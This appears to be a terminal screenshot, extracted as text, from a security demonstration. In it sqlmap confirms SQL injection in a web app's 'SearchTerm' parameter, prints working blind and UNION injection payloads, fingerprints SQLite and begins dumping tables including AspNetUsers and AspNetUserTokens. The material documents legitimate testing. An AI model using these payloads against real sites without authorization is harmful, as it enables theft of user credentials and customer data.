 Terminal Shell Edit View Window Help 93% Sun 25 Aug 1:53 PM Kirk
sqlmapproject-sqlmap-dfe4261 — -bash — 118×34
[09:56:41] [INFO] GET parameter 'SearchTerm' is 'Generic UNION query (random number) - 1 to 20 columns' injectable
GET parameter 'SearchTerm' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 108 HTTP(s) requests:
---
Parameter: SearchTerm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SearchTerm=e%' AND 6571=6571 AND '%'='
Type: UNION query
Title: Generic UNION query (random number) - 5 columns
Payload: SearchTerm=e%' UNION ALL SELECT 7045,7045,7045,'qjjqq'||'vGRknbWwfQXNTCowGbxEjLVHwCNaWiLOhCDsasZb'||'qxxz
q',7045-- XVDV
---
[09:56:47] [INFO] testing SQLite
[09:56:48] [INFO] confirming SQLite
[09:56:49] [INFO] actively fingerprinting SQLite
[09:56:50] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[09:56:50] [INFO] sqlmap will dump entries of all tables from all databases now
[09:56:50] [INFO] fetching tables for database: 'SQLite_masterdb'
[09:56:51] [INFO] the SQL query used returns 15 entries
[09:56:52] [INFO] retrieved: __EFMigrationsHistory
[09:56:53] [INFO] retrieved: AspNetRoles
[09:56:54] [INFO] retrieved: AspNetUserTokens
[09:56:55] [INFO] retrieved: AspNetUsers
[09:56:56] [INFO] retrieved: AspNetRoleClaims
[09:56:57] [INFO] retrieved: AspNetUserClaims
[09:56:58] [INFO] retrieved: AspNetUserLogins
[09:56:59] [INFO] retrieved: AspNetUserRoles
[09:57:00] [INFO] retrieved: Products
[09:57:01] [INFO] retrieved: Comments
[09:57:02] [INFO] retrieved: Orders
[09:57:03] [INFO] retrieved: sqlite_sequence
© 2017 - RedShield Security Ltd